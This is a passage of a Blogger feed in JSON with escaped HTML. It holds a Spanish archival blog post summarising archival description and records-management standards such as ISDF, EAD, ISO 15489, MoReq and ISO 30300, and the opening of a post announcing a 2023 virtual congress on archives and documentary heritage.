sus productores. Las mencionadas descripciones deben ser elaboradas conforme a las normas ISAD(G) e ISAAR(CPF).\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. ISDF\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDF (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard for Describing Functions\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para la Descripción de Funciones\u003C\/strong\u003E. Fue elaborada por el Comité de Buenas Prácticas y Normas Profesionales en Dresde (Alemania) en mayo de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma sirve de guía para elaborar descripciones de funciones de instituciones vinculadas con la producción y la conservación de documentos. La norma puede utilizarse para describir una función o cualquiera de sus divisiones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Normas DTDs (EAD, EAC y EAG)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003EEstas normas utilizan vocabularios\u0026nbsp;basados en XML\u003C\/strong\u003E. En los lenguajes de marcado, todos los documentos de un mismo tipo poseen una estructura común, por lo que se pueden codificar usando el mismo conjunto de etiquetas o vocabulario. Las etiquetas válidas para los documentos de un mismo tipo reciben el nombre de\u0026nbsp;\u003Cstrong\u003EDTD\u003C\/strong\u003E\u0026nbsp;(\u003Cem\u003EDocument Type Definition\u003C\/em\u003E):\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; list-style-position: inside; margin: 0px 0px 14px 14px; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.upf.edu\/hipertextnet\/numero-2\/ead.html#4\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAD\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(\u003Cem\u003EEncoded Archival Description\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.loc.gov\/ead\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/a\u003Ees la\u003Cstrong\u003E\u0026nbsp;Norma de Descripción Archivística Codificada\u003C\/strong\u003E, se usa para la\u0026nbsp;codificación en formato electrónico de descripciones de documentos\u0026nbsp;de archivo. Fue desarrollada en Estados Unidos, su finalidad es proporcionar un formato normalizado para el intercambio de información\u0026nbsp;basado en ISAD(G).\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:df712771-5baa-4a20-9392-24eb3b8df4ae\/eac-cpf2010tl-spa-2012.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAC (\u003Cem\u003EEncoded Archival Context\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma de Contexto Archivístico Codificado\u003C\/strong\u003E, permite la codificación en formato XML de los\u0026nbsp;registros de autoridad, por lo que está\u0026nbsp;relacionada con la ISAAR (CPF). Se inició en el año 2000, pero no está tan desarrollada como la EAD.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EEAG (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EEncoded Archival Guide\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u0026nbsp;\u003Cstrong\u003ENorma de Guía de Archivo Codificada\u003C\/strong\u003E, es una herramienta para la\u0026nbsp;redacción de guías de archivo en formato electrónico. Surge como una propuesta de la Subdirección General de los Archivos Estatales y está estrechamente vinculada a los proyectos Censo-guía y AER (Archivos Españoles en Red). Su última versión es del año 2012.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6. ISO 15489\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/62542.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 15489\u003C\/strong\u003E\u003C\/a\u003E, tanto la parte 1 como la parte 2, fue creada por la Organización Internacional de Normalización ISO en Ottawa, en el año 2000. Esta norma es la primera norma ISO elaborada para la\u0026nbsp;\u003Cstrong\u003Egestión integral de los sistemas archivísticos, los archivos y los documentos de archivo\u003C\/strong\u003E. La ISO 15489 sobre gestión de documentos tiene como objetivo\u0026nbsp;homogeneizar las políticas de implementación de sistemas de gestión de documentos, en cualquier soporte y formato, tanto en organizaciones públicas como privadas. Esta norma consta de dos\u0026nbsp;partes, la parte 1 versa sobre las generalidades y la parte 2 sobre las directrices. Ha sido traducida al español por el SC1 Subcomité de Gestión de Documentos y Aplicaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E7. MoReq\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EMoReq (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EModel Requirements for the Management of Electronic Documents and Records\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees el\u0026nbsp;\u003Cstrong\u003EMo\u003C\/strong\u003Edelo de\u0026nbsp;\u003Cstrong\u003ERe\u003C\/strong\u003Equisitos para la\u0026nbsp;\u003Cstrong\u003Egestión de documentos electrónicos de archivo\u003C\/strong\u003E. Es un conjunto de requisitos para la organización de archivos electrónicos, desarrollado en el marco de la Unión Europea. Es un enfoque operacional de la norma de gestión de documentos ISO 15489. Esta norma contribuye a la normalización y al impulso de la gestión de documentos de archivo en el marco de la\u0026nbsp;administración electrónica. Se publicó por primera vez en el año 2001, traduciéndose posteriormente a distintas lenguas oficiales comunitarias. En 2008 se edita una nueva versión MoReq2. En total\u0026nbsp;reúne 390 requisitos y 127 elementos de metadatos que tienen como finalidad\u0026nbsp;garantizar que los documentos electrónicos de archivo\u0026nbsp;producidos por una organización\u0026nbsp;se gestionen de forma adecuada de cara a su conservación y su disponibilidad a largo plazo. Actualmente existe la\u0026nbsp;\u003Ca href=\"https:\/\/www.moreq.info\/\" style=\"text-decoration-line: none;\"\u003EMoReq2010\u003C\/a\u003E\u0026nbsp;publicada en el año 2011.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E8. ISO 30300 e ISO 30301\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53732.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30300 Información y documentación. Sistemas de gestión de registros. Fundamentos y vocabulario\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53733.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30301 Información y documentación. Sistemas de gestión para los documentos. Requisitos\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u0026nbsp;\u003C\/strong\u003Ese publicaron a\u0026nbsp; finales del año 2011. Son integrantes de la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/files\/live\/sites\/isoorg\/files\/archive\/pdf\/en\/30300_briefing-note.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Eserie de normas ISO 30300 Sistemas de gestión para los documentos\u003C\/a\u003E. La norma ISO 30300 tiene como propósito describir los principios del sistema de gestión y definir los términos relacionados. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74291.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30300: 2020\u003C\/a\u003E. Por su parte, la norma ISO 30301 establece los requisitos de un sistema de gestión para los documentos y el modo en que las organizaciones puedan desarrollar una política de gestión documental. Los requisitos contemplan desde el diseño de procesos y aplicaciones, hasta el control, medición y evaluación de resultados dentro de una gestión acorde con el ciclo de mejora continua. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74292.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30301: 2019\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E9. ISO 19005\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 19005 de\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003EGestión de documentos. Formato de archivo de documento electrónico para preservación a largo plazo\u0026nbsp;\u003C\/strong\u003Etiene el objetivo principal de definir un formato de archivo basado en PDF, conocido como PDF\/A, que proporciona un mecanismo para representar documentos electrónicos de forma que se conserven a largo plazo, independientemente de las herramientas y sistemas utilizados para crear o almacenar los archivos. En la actualidad, hay 3 partes en la familia de esta norma:\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/38920.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-1 (PDF\/A-1)\u003C\/strong\u003E\u003C\/a\u003E,\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/50655.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-2 (PDF\/A-2)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/57229.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-3 (PDF\/A-3)\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10. ISO 14721\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/24683.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 14721 Sistemas de transferencia de información y datos espaciales. Sistema de información de archivo abierto. Modelo de referencia\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;especifica un modelo de referencia para un sistema de información de archivo abierto\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EOAIS (\u003Cem\u003EOpen Archival Information System\u003C\/em\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" style=\"text-decoration-line: none;\"\u003E)\u003C\/a\u003E. El objetivo de esta norma es establecer un sistema para archivar información, tanto digitalizada como física, con un esquema organizacional compuesto por personas que acepten la responsabilidad de preservar la información y ponerla a disposición de una comunidad designada.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E11. ISO 11799\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/63810.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 11799 Información y documentación: requisitos de almacenamiento de documentos para materiales de archivo y biblioteca\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Eespecifica las características de los repositorios utilizados para el almacenamiento a largo plazo de materiales de archivo y biblioteca. Cubre la ubicación, la construcción y la renovación del edificio, así como la instalación y el equipo que se utilizará tanto dentro como alrededor del edificio. Se aplica a todos los materiales de archivos y bibliotecas almacenados en repositorios, donde los medios mixtos se pueden almacenar junto con materiales en papel.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E12. ISO 25964\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 25964 Información y documentación. Tesauros e interoperabilidad con otros vocabularios\u003C\/strong\u003E\u0026nbsp;surge como revisión de las normas ISO 2788 y 5964 (dedicadas respectivamente a los tesauros monolingües y multilingües), que después de 25 años ya no responden a las prácticas actuales de procesos de indización y recuperación de la información, ni cubren la demanda de aplicaciones de red que quieren utilizar recursos heterogéneos. Por tanto, por una parte estamos hablando de un cambio por obsolescencia del formato (del papel a soporte electrónico), y por otro lado, de un cambio de funcionalidad. Esta norma tiene 2 partes: la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53657.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-1: 2011\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/53658.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-2: 2013\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=En+el+%C3%A1mbito+de+los+%23Archivos+encontramos+una+gran+variedad+de+normas%3A+sobre+descripci%C3%B3n+%23archiv%C3%ADstica%2C+%23Gesti%C3%B3nDocumental%2C+normas+para+la+conservaci%C3%B3n+de+documentos%2C+para+la+elaboraci%C3%B3n+de+tesauros%2C+etc.\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003EEn el ámbito de los #Archivos encontramos una gran variedad de normas: sobre descripción #archivística, #GestiónDocumental, normas para la conservación de documentos, para la elaboración de tesauros, etc.\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFuente:\u0026nbsp; https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1212753314689408590\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1212753314689408590?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/12-normas-fundamentales-que-debe-seguir.html","title":"12 normas fundamentales que debe seguir tu Archivo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s72-w400-h276-c\/medida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6283024613350560522"},"published":{"$t":"2023-01-10T09:43:00.005-08:00"},"updated":{"$t":"2023-01-10T09:43:44.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Documental"}],"title":{"type":"text","$t":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s640\/claustroazul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/w300-h400\/claustroazul.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EIV CONGRESO\nVIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDel 15 al 31\nde mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EORGANIZA:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAsociación\nde Amigos del Archivo Histórico Diocesano de Jaén\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOLABORAN:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EArchivalia,\nSociedad Cooperativa Andaluza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUniversidad\nde Jaén. Grupo de Investigación HUM 761\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EJUSTIFICACIÓN DEL CONGRESO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon este Congreso virtual sobre 